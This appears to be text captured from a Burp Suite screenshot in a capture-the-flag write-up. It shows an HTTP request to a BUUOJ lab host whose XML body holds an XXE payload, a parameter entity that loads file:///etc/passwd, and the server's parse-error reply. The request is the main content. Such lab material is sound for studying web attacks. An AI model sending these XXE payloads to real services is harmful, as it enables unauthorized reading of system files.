 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://11d61191-b37d-43b5-86ce-02bd354f0167.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /api/search HTTP/1.1
2 Host: 11d61191-b37d-43b5-86ce-02bd354f0167.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://11d61191-b37d-43b5-86ce-02bd354f0167.node3.buuoj.cn/
8 Content-type: application/xml
9 Content-Length: 206
10 Connection: close
11
12 <?xml version="1.0" encoding="UTF-8" ?>
13 <!DOCTYPE message[
14 <!ELEMENT message (#PCDATA)>
15 <!ENTITY id '1234010123502402340'>
16 <!ENTITY % dtd SYSTEM "file:///etc/passwd">
17 %dtd;
18 ]>
19 <message>
&id;
</message>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 19 Jul 2020 02:08:32 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8 internal error: xmlParseInternalSubset: error detected in Markup declaration
9 , line 1, column 1
HACK之道
先知社区